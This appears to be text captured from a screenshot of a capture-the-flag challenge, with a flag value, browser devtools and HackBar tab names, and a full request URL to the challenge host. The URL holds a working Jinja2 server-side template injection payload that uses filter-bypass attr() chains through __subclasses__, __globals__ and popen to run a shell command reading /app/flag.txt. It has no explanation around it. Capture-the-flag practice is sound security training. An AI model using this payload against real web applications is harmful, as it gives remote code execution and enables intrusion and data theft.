 Basic pearl{W4s_my_p4ge_s3cur3_en0ugh_f0r_y0u?}
Blah blah blah
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
https://noob-login.ctf.pearlctf.in/?user={%print((""|attr(request.args.a)|attr(request.args.b)|attr(request.args.c)()|attr(request.args.d)
(154)|attr(request.args.e)|attr(request.args.f)|attr(request.args.d)(request.args.g)
(request.args.rce)).read())%}&a=__class__&b=__base__&c=__subclasses__&d=__getitem__&e=__init__&f=__globals__&g=popen&rce=cat /app/flag.txt